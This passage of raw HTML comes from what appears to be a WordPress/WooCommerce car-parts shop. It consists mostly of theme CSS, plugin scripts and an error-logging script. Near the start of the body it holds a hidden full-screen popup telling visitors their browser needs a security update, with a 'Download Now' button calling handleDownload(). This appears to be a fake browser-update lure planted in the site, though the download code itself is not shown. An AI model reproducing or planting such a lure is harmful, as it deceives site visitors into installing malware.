<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xpro-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cardealer_edit_fields-js-extra">
/* <![CDATA[ */
var cardealer_plugins = {"cardealerpluginsUrl":"https://www.carbaseiq.com/wp-content/plugins"};
var cardealer_images = {"cardealerimagesUrl":"https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/images/"};
var cardealer_plugin = {"cardealerUrl":"https://www.carbaseiq.com/wp-content/plugins/cardealer/"};
var cardealernonceObj = {"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","cardealersecurity":"706f9e18a0"};
//# sourceURL=cardealer_edit_fields-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/multi/multi.js?ver=4.73" id="cardealer_edit_fields-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/contact-form/js/multi-contact-form.js?ver=4.73" id="contact-form-js-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/js/bootstrap.min.js" id="bootstapjs-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/single-ajax/js/single-ajax.js?ver=1.0" id="klb-single-ajax-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/notice-ajax/js/notice-ajax.js?ver=1.0" id="klb-notice-ajax-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/helpers.js?ver=1.0" id="pjax-helpers-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/pjax.js?ver=1.0" id="pjax-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/wc/sortByWidget.js?ver=1.0" id="partdo-sortByWidget-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/wc/perpage.js?ver=1.0" id="partdo-perpage-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/wc/woocommercePriceSlider.js?ver=1.0" id="partdo-woocommercePriceSlider-js"></script>
<script type="text/javascript" id="cardealer-dynamic-script-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
			var count = $('[id^="cardealer_btn_view-"]').length;
			for (let i = 1; i <= count; i++) {
				let elementId = '#cardealer_btn_view-' + i;
				//console.log(elementId);
				$(elementId).css('background', 'gray');
				$(elementId).css('color', 'wwhite');
				$(elementId).css('border-radius', '0 pxpx');
			}
			var setcolor = '1px solid gray';
			$('.featuredCar').css('border', 'setcolor');
		});
    
//# sourceURL=cardealer-dynamic-script-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.carbaseiq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carbaseiq.com/wp-json/wp/v2/product_cat/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carbaseiq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'af1b89887b';
                    var ajaxurl = 'https://www.carbaseiq.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=af1b89887b';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'af1b89887b';
                    var ajaxurl = 'https://www.carbaseiq.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=af1b89887b'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'af1b89887b';
                    var ajaxurl = 'https://www.carbaseiq.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=af1b89887b';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
    <script type="text/javascript">
        var ajax_object = {};
        ajax_object.ajax_url = 'https://www.carbaseiq.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript">
            var ajaxurl = "https://www.carbaseiq.com/wp-admin/admin-ajax.php";
            </script><style>
/* Popup styling */
#popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: none; /* Start hidden */
  justify-content: center;
  align-items: center;
  z-index: 9999;
}
#popup_content {
  background: #fff;
  padding: 2rem;
  border-radius: 8px;
  text-align: center;
  width: 90%;
  max-width: 900px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
}
h1 {
  font-family: Arial, sans-serif;
  font-size: 1.5rem;
  color: #333;
  margin-bottom: 1rem;
}
p {
  font-family: Arial, sans-serif;
  font-size: 1rem;
  color: #666;
  margin-bottom: 2rem;
}
.button {
  padding: 0.5rem 1rem;
  font-size: 1rem;
  color: #fff;
  background-color: #0078d7;
  text-decoration: none;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}
.button:hover {
  background-color: #005fa3;
}
</style>
<style type="text/css">

@media(max-width:64rem){
	header.sticky-header .header-mobile {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9;
		border-bottom: 1px solid #e3e4e6;
	}	
}

.sticky-header .header-main {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 9;
    border-bottom: 1px solid #e3e4e6;
    padding-top: 15px;
    padding-bottom: 15px;
}

@media(max-width:64rem){
	.single .product-type-simple form.cart {
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 9999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
		width: 100%;
	}

	.single .woocommerce-variation-add-to-cart {
	    display: -webkit-box;
	    display: -ms-flexbox;
	    display: flex;
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 9999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
    	width: 100%;
		flex-wrap: wrap;
		width: 100%; 
	}

	.single .site-footer .footer-row.footer-copyright {
	    margin-bottom: 79px;
	}

}













.site-header.header-type-1 .header-border{
	background-color: ;
}

.site-header.header-type-1 .header-topbar  {
	background-color: ;
	color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a,
.site-header.header-type-1 .header-topbar .header-notice p a:hover,
.site-header.header-type-1 .klbth-menu-wrapper.topbar .klbth-menu .sub-menu li a:hover{
	color: ;
}

.site-header.header-type-1 .header-main,
.site-header.header-type-1 .header-nav,
.site-header.header-type-1 .header-mobile{
	background-color: ;
}

.site-header.header-type-1 .header-topbar{
	border-color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.primary .klbth-menu > .menu-item > a,
.site-header.header-type-1 .mega-items .mega-item > a{
	color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.primary .klbth-menu > .menu-item:hover > a,
.site-header.header-type-1 .mega-items .mega-item:hover > a{
	color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.primary .menu-item-has-children .sub-menu .menu-item:hover > a{
	background-color: ;
	color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.primary .menu-item-has-children .sub-menu .menu-item a{
	color: ;
}

.site-header.header-type-1 .quick-button .quick-icon,
.site-header.header-type-1 .quick-button .quick-text,
.site-header.header-type-1 .quick-button .arrow{
	color: ;
}

.site-header.header-type-1 .notice-button .notice-link{
	color: ;
}

.site-header.header-type-2 .header-notify{
	color: ;
}

.site-header.header-type-2 .header-topbar,
.site-header.header-type-2 .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a{
	background-color: ;
	color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.topbar .klbth-menu > li > a:hover,
.site-header.header-type-2 .header-topbar .header-notice p a:hover,
.site-header.header-type-2 .klbth-menu-wrapper.topbar .klbth-menu .sub-menu li a:hover,
.site-header.header-type-2 .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a{
	color: ;
}

.site-header.header-type-2 .header-main,
.site-header.header-type-2 .header-nav,
.site-header.header-type-2 .header-mobile{
	background-color: ;
}

.site-header.header-type-2 .header-topbar{
	border-color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.primary .klbth-menu > .menu-item > a,
.site-header.header-type-2 .mega-items .mega-item > a{
	color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.primary .klbth-menu > .menu-item:hover > a,
.site-header.header-type-2 .mega-items .mega-item:hover > a{
	color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.primary .menu-item-has-children .sub-menu .menu-item a{
	color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.primary .menu-item-has-children .sub-menu .menu-item:hover > a{
	background-color: ;
	color: ;
}

.site-header.header-type-2 .quick-button .quick-icon{
	color: ;
}

.site-header.klb-type-3 .header-border{
	background-color: ;
}

.site-header.klb-type-3 .header-sub{
	background-color: ;
}

.site-header.klb-type-3 .klbth-menu-wrapper.horizontal .klbth-menu li a{
	color: ;
}

.site-header.klb-type-3 .klbth-menu-wrapper.primary .klbth-menu > .menu-item > a:hover,
.site-header.klb-type-3 .klbth-menu-wrapper.topbar .klbth-menu .sub-menu li a:hover,
.site-header.klb-type-3 .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a{
	color: ;
}

.site-header.klb-type-3 .header-main,
.site-header.klb-type-3 .header-mobile{
	background-color: ;
}

.site-header.klb-type-3 .header-sub{
	border-color: ;
}

.site-header.klb-type-3 .quick-button .quick-icon,
.site-header.klb-type-3 .quick-button .quick-text,
.site-header.klb-type-3 .quick-button .arrow{
	color: ;
}

.site-header.klb-type-4 .header-notify{
	color: ;
}

.site-header.klb-type-4 .header-sub{
	background-color: ;
}

.site-header.klb-type-4 .klbth-menu-wrapper.horizontal .klbth-menu li a{
	color: ;
}

.site-header.klb-type-4 .klbth-menu-wrapper.primary .klbth-menu > .menu-item > a:hover,
.site-header.klb-type-4 .klbth-menu-wrapper.topbar .klbth-menu .sub-menu li a:hover,
.site-header.klb-type-4  .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a{
	color: ;
}

.site-header.klb-type-4 .header-main,
.site-header.klb-type-4 .header-mobile{
	background-color: ;
}

.site-header.klb-type-4 .header-sub{
	border-color: ;
}

.site-header.klb-type-4 .quick-button .quick-icon,
.site-header.klb-type-4 .quick-button .quick-text,
.site-header.klb-type-4 .quick-button .arrow{
	color: ;
}

.klbth-modal-holder .klbth-modal-header .entry-title{
	color: ;
}

.service-search-modal .entry-description{
	color: ;
}

.service-search-modal .service-description p{
	color: ;
}

.site-header .discount-products-header .entry-title{
	color: ;
}

.site-header .discount-products-header p{
	color: ;
}

.widget_banner .klbth-banner .entry-heading .entry-title{
	color: ;
}

.widget_banner .klbth-banner .badge{
	background-color: ;
	color: ;
}

.widget_banner .klbth-banner .entry-footer .btn.link{
	color: ;
}

.klbth-banner.shop-banner .entry-heading .entry-title{
	color: ;
}

.klbth-banner.shop-banner .badge{
	background-color: ;
	color: ;
}

.klbth-banner.shop-banner .entry-excerpt{
	color: ;
}

.klbth-banner.shop-banner .entry-footer .btn.link{
	color: ;
}

.site-drawer .site-scroll{
	background-color: ;
}

.site-drawer .drawer-heading{
	color: ;
}

.site-drawer .klbth-menu-wrapper .klbth-menu .menu-item{
	color: ;
	border-color:  !important;
}

.site-drawer .drawer-contacts ul li .contact-icon{
	color: ;
}

.site-drawer .drawer-contacts ul li .contact-detail{
	color: ;
}

.site-drawer .drawer-contacts ul li .contact-description{
	color: ;
}

.site-drawer .site-copyright{
	color: ;	
}

.mobile-bottom-menu{
	background-color: ;
}

.mobile-bottom-menu ul li a i,
.mobile-bottom-menu ul li a svg{
	color: ;
}

.mobile-bottom-menu ul li a span{
	color: ;
}

.site-footer .klbth-newsletter .klbth-newsletter-text .text-icon{
	color: ;
}

.site-footer .footer-row.footer-newsletter{
	background-color: ;
}

.site-footer .footer-newsletter.dark .footer-inner{
	border-color:  !important;
}

.site-footer .klbth-newsletter .klbth-newsletter-text .text-body .entry-title{
	color: ;
}

.site-footer .klbth-newsletter .klbth-newsletter-text .text-body .entry-subtitle{
	color: ;
}

.site-footer .klbth-newsletter .klbth-newsletter-text .text-body .entry-description{
	color: ;
}

.site-footer .footer-row.custom-background-light.dark{
	background-color: ;
}

.footer-row.dark .klbfooterwidget.widget .widget-title,
.footer-row.dark .widget_about_company .company-content .entry-title,
.footer-row.dark .widget_contact .company-phone,
.site-footer .footer-copyright.dark .mobile-app-content span{
	color: ;
}

.site-footer .subfooter.dark .footer-inner,
.site-footer .footer-row.dark .custom-column,
.site-footer .footer-row.dark .sub-banners ul li + li,
.site-footer .footer-copyright.dark .footer-inner{
	border-color:  !important;
}

.footer-row.dark .widget_nav_menu ul li a,
.footer-row.dark .widget_contact .company-works p,
.footer-row.dark .widget_about_company .company-content .entry-description p{
	color: ;
}

.site-footer .subfooter.dark .sub-banners ul li{
	color: ;
}

.site-footer .footer-copyright.dark .footer-menu ul li a{
	color: ;
}

.site-footer .footer-copyright.dark .site-copyright p{
	color: ;
}

.site-footer .footer-row.custom-background-dark{
	background-color: ;
}

.site-footer .subfooter.light .footer-inner,
.site-footer .footer-row.light .custom-column,
.site-footer .footer-row.light .sub-banners ul li + li,
.site-footer .footer-copyright.light .footer-inner{
	border-color:  !important;
}

.footer-row.light .klbfooterwidget.widget .widget-title,
.footer-row.light .widget_about_company .company-content .entry-title,
.footer-row.light .widget_contact .company-phone,
.site-footer .footer-copyright.light .mobile-app-content span{
	color: ;
}

.footer-row.light .widget_nav_menu ul li a,
.footer-row.light .widget_contact .company-works p,
.footer-row.light .widget_about_company .company-content .entry-description p{
	color: ;
}

.site-footer .subfooter.light .sub-banners ul li{
	color: ;
}

.site-footer .footer-copyright.light .footer-menu ul li a{
	color: ;
}

.site-footer .footer-copyright.light .site-copyright p{
	color: ;
}

.site-footer .footer-copyright.light .site-copyright p{
	color: ;
}

.maintenance-mode-wrapper h2.entry-title{
	color: ;
}

.maintenance-mode-wrapper h1.entry-sub{
	color: ;
}

body#error-page .maintenance-content .entry-description{
	color: ;
}

.site-header.header-type-1 .dropdown-cats > a{
	background-color: ;
	color: ;
}

.site-header .dropdown-cats .dropdown-menu,
.site-header .dropdown-cats .dropdown-menu .klbth-menu .sub-menu{
	background-color: ;	
	border-color: ;	
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu a{
	color: ;
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu a:hover,
.site-header .dropdown-cats .dropdown-menu .klbth-menu > .menu-item.menu-item-has-children:hover > a{
	color: ;
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu > .menu-item > a:hover,
.site-header .dropdown-cats .dropdown-menu .klbth-menu > .menu-item.menu-item-has-children:hover > a{
	background-color: ;	
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu > li > ul.sub-menu > li.menu-item-has-children > a{
	color: ;
}
</style>
<!--buffer start custom--!>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.carbaseiq.com/wp-content/uploads/2023/04/cropped-512-512-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.carbaseiq.com/wp-content/uploads/2023/04/cropped-512-512-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carbaseiq.com/wp-content/uploads/2023/04/cropped-512-512-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.carbaseiq.com/wp-content/uploads/2023/04/cropped-512-512-2-270x270.jpg" />
<!-- Responsive Menu Builder: All wp_head Actions Removed --><link rel='stylesheet' id='widget-image-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/animate.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/hover.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='klb-remove-filter-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/grid-list/css/remove-filter.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-bitbox-soon term-218 wp-theme-partdo theme-partdo woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-partdo ehf-stylesheet-partdo xpro-theme-builder-template  partdo-ajax-shop-on elementor-default elementor-kit-6">
<!-- Popup -->
<div id="popup">
  <div id="popup_content">
    <img id="browser_icon" src="" alt="Browser Icon" style="width: 50px; height: 50px; margin-bottom: 15px;">
    <h1 id="browser_name">Your Browser</h1>
    <p>Your browser <span id="browser_specific_name"></span> needs an update for security and functionality. Please update now!</p>
    <button id="download_button" class="button" onclick="handleDownload()">Download Now</button>
  </div>
</div><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.carbaseiq.com" title="CarBase" rel="home">CarBase</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5261" class="elementor elementor-5261">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-22f2296 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-items-stretch elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default" data-id="22f2296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;xpro_backdrop_filter&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:6030,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/2.jpg&quot;},{&quot;id&quot;:6027,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/3.jpg&quot;},{&quot;id&quot;:6025,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/5.jpg&quot;},{&quot;id&quot;:6024,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/7.jpg&quot;},{&quot;id&quot;:6020,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/Header-Photo-4-1.png&quot;},{&quot;id&quot;:6015,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/Header-Photo-1.png&quot;}],&quot;background_slideshow_slide_duration&quot;:3000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:10,&quot;background_slideshow_ken_burns&quot;:&q